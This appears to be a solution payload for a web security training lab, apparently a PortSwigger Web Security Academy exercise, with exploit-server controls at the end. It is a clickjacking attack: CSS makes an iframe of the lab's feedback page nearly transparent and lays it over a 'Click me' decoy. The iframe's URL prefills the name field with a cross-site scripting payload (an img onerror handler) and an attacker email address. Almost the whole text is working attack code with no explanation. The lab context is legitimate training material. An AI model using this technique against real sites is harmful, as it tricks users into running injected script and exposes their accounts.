 Body:
<style>
iframe {
position: relative;
width: 1000px;
height: 900px;
opacity: 0.1;
z-index: 2;
}
div {
position: absolute;
top: 815px;
left: 80px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a0700ab04db31c98124ed980060004e.web-security-academy.net/feedback?
name=%3Cimg%20src%3D1%20onerror%3Dprint()%3E&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult"></iframe>
Store View exploit Deliver exploit to victim Access log